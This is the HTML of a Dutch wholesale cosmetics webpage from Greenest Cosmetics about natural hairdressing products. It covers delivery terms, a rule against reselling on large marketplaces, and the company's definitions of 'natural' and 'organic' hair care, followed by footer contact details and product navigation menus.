				<div id="wd-66093a9436aa6" class="wd-text-block wd-wpb reset-last-child wd-rs-66093a9436aa6 text-left wd-fontsize-xs ">
			<h3>Hoe snel worden de haarproducten geleverd?</h3>
<p><span style="font-weight: 400;">Onze groothandel is gelinkt met onze magazijn. Alles van natuurlijke kappersproducten tot </span><a href="/salonproducten/"><span style="font-weight: 400;">salonproducten</span></a><span style="font-weight: 400;"> is op voorraad en je kunt de producten stuk voor stuk bestellen. Plaats je een bestelling voor 22 uur? Dan wordt het al op de volgende dag geleverd. Houd er altijd rekening mee. Tijdens het piekseizoen zoals kerst, valentine of vrouwendag kan de situatie anders zijn.  Greenest Cosmetics is geregistreerd als </span><span style="font-weight: 400;"><a href="/home/">groothandel cosmetica nederland</a>.</span><span style="font-weight: 400;"> We leveren zowel naar Nederland als België. Dezelfde leveringsvoorwaarden gelden voor de hele collectie. </span></p>
		</div>
				<div id="wd-66093d4a375a6" class="wd-text-block wd-wpb reset-last-child wd-rs-66093d4a375a6 text-left wd-fontsize-xs ">
			<h3>Kappersproducten en merken &#8211; mag ik deze online verkopen?</h3>
<p><span style="font-weight: 400;">Online sales is een geweldige manier om jouw verkoop te ondersteunen. Je kunt de natuurlijke kappersproducten </span><b><i>op je eigen website</i></b><span style="font-weight: 400;"> verkopen. Volg altijd de adviesprijzen. Wij verzoeken je vriendelijk om </span><b>NIET</b><span style="font-weight: 400;"> te verkopen op grote massa platforms zoals bol of amazon. Als je producten verkoopt op deze platforms en wij merken het, dan leveren wij niet meer bij je. Dit komt doordat wij denken aan professionele beauty ondernemers en hun exclusiviteit respecteren.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1484657123074"><div class="wpb_wrapper">		<div id="wd-66093e3a25579" class="wd-text-block wd-wpb reset-last-child wd-rs-66093e3a25579 text-left wd-fontsize-xs ">
			<h3>Natuurlijke kappersproducten definitie</h3>
<p><span style="font-weight: 400;">Wanneer je het hebt over </span><span style="font-weight: 400;">natuurlijke kappersproducten</span><span style="font-weight: 400;"> verstaan sommigen hieronder: natuurlijk ogende resultaten na gebruik. Voor anderen betekent natuurlijke haarverzorging het gebruik van uitsluitend vaste producten in plaats van vloeibaar. Zoals bijvoorbeeld een shampoo bar of conditioner bar.  Ook kan de term ‘biologisch’ voor producten verschillend gebruikt worden. Er is geen sprake van goed of fout. Wel vinden we het belangrijk uit te leggen wat de termen ‘natuurlijk’ en ‘biologisch’ in ons groothandel assortiment </span><span style="font-weight: 400;">kappersproducten</span><span style="font-weight: 400;"> betekenen. </span></p>
<p><span style="font-weight: 400;">Voor ons betekent &#8220;natuurlijk&#8221; het gebruik van producten die alleen onverdunde ingrediënten bevatten. Zoals voedzame biologische oliën, mineralenrijke kleien, biologische plantenextracten en proteïnerijke plantaardige poeders. De bestanddelen zijn gecombineerd met nieuwe natuurlijke en duurzame innovaties van groene wetenschap, hoog presterend en biologisch afbreekbaar.</span></p>
<p><span style="font-weight: 400;">Onze definitie van natuurlijke haarverzorging houdt ook in dat de kappersproducten in ons groothandel assortiment op duurzame manier worden geproduceerd en de verpakkingen <a href="https://www.deduurzamekaart.nl/het-verschil-tussen-hergebruiken-en-recyclebaar/" target="_blank" rel="noopener">recyclebaar</a> en zero waste zijn. </span></p>
<p><span style="font-weight: 400;">Als we het woord biologisch gebruiken, betekent dit dat de ingrediënten in de haarverzorging voor 95% – 100% biologisch gecertificeerd zijn. De mogelijke overige 5% zijn ecocert-gecertificeerde ingrediënten zoals klei, mineralen en pigmenten. Of een groene innovatie, die volledig natuurlijk is maar niet officieel gecertificeerd kan worden als biologisch. Daarnaast moet blijken dat de kappersproducten door middel van een ecologisch proces zijn gemaakt en dat de verpakkingen recyclebaar of zelfs composteerbaar zijn. Al onze biologische shampoo bars zijn vrij van sulfaten, siliconen, palmolie, conserveermiddelen en synthetische parfums.</span></p>
<p><span style="font-weight: 400;">Dezelfde definities gelden overal in ons bedrijf, ook voor producten in de </span><a href="/groothandel-schoonheidssalon/"><span style="font-weight: 400;">groothandel schoonheidssalons</span></a><span style="font-weight: 400;"> en </span><a href="/make-up-groothandel/"><span style="font-weight: 400;">make-up groothandel</span></a><span style="font-weight: 400;"> collectie.</span></p>
		</div>
		</div></div></div></div><section data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_custom_1711211625694 wd-row-gradient-enable wd-rs-65ff04354a12e"><div class="woodmart-row-gradient wd-fill" style="background-image:linear-gradient(to right, rgb(125, 149, 128) 41%, rgb(226, 208, 200) 61%);"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1496940694752"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1484657273903"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex wd-rs-65fefe07c0599"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 color-scheme-light wd-rs-65cb88d92b59a"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66093dba4505b" data-parallax='{"y":"-70","smoothness":"30"}' class="wd-image wd-wpb wd-rs-66093dba4505b text-center vc_custom_1711881679866">
			
			<img decoding="async" width="849" height="854" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-blur" alt="Kappersproducten" srcset="" sizes="(max-width: 849px) 100vw, 849px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2.webp 849w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2-298x300.webp 298w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2-150x151.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2-768x773.webp 768w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten-2-600x604.webp 600w" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 wd-rs-618d0fb160d84"><div class="vc_column-inner vc_custom_1636634550863"><div class="wpb_wrapper">
		<div id="wd-66093c6c7c846" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66093c6c7c846 wd-title-color-white wd-title-style-default text-left vc_custom_1711881330415 wd-width-custom wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Natuurlijke kappersproducten</h2>
							</div>
			
			
			
		</div>
		
				<div id="wd-66093cb1c4fe5" class="wd-text-block wd-wpb reset-last-child wd-rs-66093cb1c4fe5 text-left wd-width-enabled color-scheme-light wd-fontsize-custom " style="--wd-max-width: 90%;">
			<p><span style="color: #000000;"><span style="font-weight: 400;">Wil je graag met biologische en natuurlijke haarproducten werken en ben je op zoek naar een betrouwbare partner? Ontdek de </span><span style="font-weight: 400;">complete selectie van </span><span style="font-weight: 400;">haarverzorging, makeup en skincare bij Greenest Cosmetics. </span><span style="font-weight: 400;">Trendy, natuurlijk en resultaatgericht. De </span><span style="font-weight: 400;">leverancier</span><span style="font-weight: 400;"> die jouw bedrijf een boost geeft en helpt de kracht van natuurlijke beauty ontketenen. </span></span></p>
<p><span style="font-weight: 400; color: #000000;">Maak direct een persoonlijke account aan, krijg toegang tot het assortiment en plaats een testbestelling. Heb je nog vragen voor ons? Neem dan nog vandaag met ons contact op. We helpen je graag!</span></p>
		</div>
		<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div id="wd-65a3c2e1c6b14" class=" wd-rs-65a3c2e1c6b14  wd-button-wrapper text-center inline-element"><a href="/mijn-account/" title="mijn account" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-right">INLOGGEN / REGISTREREN<span class="wd-btn-icon"><span class="wd-icon fas fa-user"></span></span></a></div><div id="wd-66093c87f0179" class=" wd-rs-66093c87f0179  wd-button-wrapper text-center inline-element"><a href="/contact/" title="Contact" class="btn btn-color-primary btn-style-bordered btn-shape-rectangle btn-size-default btn-icon-pos-right">CONTACT OPNEMEN<span class="wd-btn-icon"><span class="wd-icon fas fa-seedling"></span></span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-65fefe19bc17a"><div class="wpb_column vc_column_container vc_col-sm-12 wd-z-index wd-rs-611653332aa9a"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-65fefbdb3af1b" class="wd-row-divider wd-65fefbdb3af1b dvr-position-bottom dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M100,100V0.8C77.8,21.4,71.3,70.5,38.6,70.5c-18.8,0-29.1-16.2-38.6-34V100H100z"/>
</svg>
							</div>
		</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>
					
									</article>

				
		
</div>



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="1000" height="750" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="image wp-image-10392  attachment-thumbnail size-thumbnail wd-lazy-blur" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" srcset="" /></div><div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact info</h5>			<div class="textwidget"><div style="display: ;line-height: 2;">

<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Graan voor Visch 18620, 2132 GL Hoofddorp <br>

<a href="mailto:partners@greenestcosmetics.com">
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> welcome@greenestcosmetics.com</a><br>
<a href="tel:+31 6 307 33077">
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> +31 6 307 33077</a>
</div>

<br> 
KvK-nummer: 90272390
<br>
BTW ID: NL865262287B01</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Algemeen</h5><div class="menu-algemeen-container"><ul id="menu-algemeen" class="menu"><li id="menu-item-16281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16281"><a href="/wp-content/uploads/2026/01/2026-Algemene-Voorwaarden-Greenest-Cosmetics.pdf">Algemene Voorwaarden</a></li>
<li id="menu-item-16293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16293"><a href="https://greenestcosmetics.com/bestelling-en-levering/">Bestelling &#038; Levering</a></li>
<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://greenestcosmetics.com/over-ons/">Greenest Cosmetics &#8211; wie zijn wij</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://greenestcosmetics.com/contact/">Contact</a></li>
<li id="menu-item-12922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12922"><a rel="privacy-policy" href="https://greenestcosmetics.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-12923" class="diffuse-cookie-settings menu-item menu-item-type-custom menu-item-object-custom menu-item-12923"><a href="#">Wijzig cookie instellingen</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Diensten</h5><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://greenestcosmetics.com/beauty-groothandel/">Beauty groothandel</a></li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://greenestcosmetics.com/merken/">Merken voor schoonheidssalon</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/">Groothandel schoonheidssalon</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://greenestcosmetics.com/make-up-groothandel/">Make up groothandel</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://greenestcosmetics.com/cosmetica-groothandel/">Cosmetica Groothandel</a></li>
<li id="menu-item-12926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12926"><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/">Cosmetica distributeur nederland</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
<li id="menu-item-14331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14331"><a href="https://greenestcosmetics.com/salonproducten/">Biologische Salonproducten</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://greenestcosmetics.com/aromatherapie/">Aromatherapie groothandel assortiment</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/">Webshop groothandel schoonheidsspecialiste</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Veel bekeken pagina&#8217;s</h5><div class="menu-veel-bekeken-paginas-container"><ul id="menu-veel-bekeken-paginas" class="menu"><li id="menu-item-17013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17013"><a href="https://greenestcosmetics.com/schoonheidsspecialiste/sugar-wax/">Hoe werkt sugar wax?</a></li>
<li id="menu-item-13463" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13463"><a href="https://greenestcosmetics.com/cosmetica-merken/duurzame-cosmetica/">Duurzame cosmetica merken – alle termen uitgelegd</a></li>
<li id="menu-item-15232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15232"><a href="https://greenestcosmetics.com/beauty-trends/duurzame-schoonheidssalon/">Een duurzame schoonheidssalon: 12 praktische tips</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12938"><a href="https://greenestcosmetics.com/beauty-trends/omzet-verhogen-met-biologische-cosmetica/">Omzet verhogen met biologische cosmetica</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12937"><a href="https://greenestcosmetics.com/beauty-trends/plasticvrije-cosmetica/">Plasticvrije cosmetica</a></li>
<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12935"><a href="https://greenestcosmetics.com/beauty-trends/biologische-kappersgroothandel/">Biologische kappersgroothandel: kappersproducten kopen</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12936"><a href="https://greenestcosmetics.com/beauty-trends/trends-in-de-schoonheidsbranche-2022/">Trends en ontwikkelingen in de schoonheidsbranche 2022</a></li>
<li id="menu-item-14518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14518"><a href="https://greenestcosmetics.com/beauty-trends/etherische-olien-groothandel/">Etherische oliën groothandel</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<i class="fa fa-copyright"></i>  2024 - Greenest Cosmetics</a>															</div>
															<div class="col-right reset-mb-10">
									<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/uploads/2021/06/greenestcosmetics-betaalmetoden.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://greenestcosmetics.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Zoek naar producten" value="" name="s" aria-label="Search" title="Zoek naar producten" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-9580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9580 item-level-0" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link"><span class="nav-link-text">Aromatherapie</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9581 item-level-1" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
</ul>
</li>
<li id="menu-item-9584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9584 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link"><span class="nav-link-text">Haar</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9585 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link"><span class="nav-link-text">Overige</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9586 item-level-1" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
</ul>
</li>
<li id="menu-item-9588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9588 item-level-0" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link"><span class="nav-link-text">Gezichtsverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9594 item-level-0" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link"><span class="nav-link-text">Haarverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9595 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
	<li id="menu-item-9596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9596 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9597 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9598 item-level-0" ><a href="https://greenestcosmetics.com/huidtypes/" class="woodmart-nav-link"><span class="nav-link-text">Huidtypes</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/accessories/" class="woodmart-nav-link">Acne</a></li>
	<li id="menu-item-9600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9600 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/anti-aging/" class="woodmart-nav-link">Anti-aging</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/atopische-huid/" class="woodmart-nav-link">Atopische huid</a></li>
</ul>
</li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9602 item-level-0" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Lichaamsverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/deodoranten/" class="woodmart-nav-link">Deodoranten</a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
</ul>
</li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9607 item-level-0" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link"><span class="nav-link-text">Make-up</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-1" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
	<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-1" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
	<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-1" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
	<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-1" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-1" ><a href="https://greenestcosmetics.com/make-up/priming-highlighting/" class="woodmart-nav-link">Priming &amp; highlighting</a></li>
</ul>
</li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9613 item-level-0" ><a href="https://greenestcosmetics.com/make-up-tools/" class="woodmart-nav-link"><span class="nav-link-text">Make-up Tools</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614 item-level-1" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
</ul>
</li>
<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0" ><a href="https://greenestcosmetics.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9619 item-level-0" ><a href="https://greenestcosmetics.com/mijn-account/" class="woodmart-nav-link"><span class="nav-link-text">Mijn account</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0" ><a href="https://greenestcosmetics.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9583 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/" class="woodmart-nav-link"><span class="nav-link-text">Beauty Tools</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7604 item-level-0" ><a href="https://greenestcosmetics.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Producten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9470 item-level-1" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link">Aromatherapie</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-2" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9478 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link">Gezichtsverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9482 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9480 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
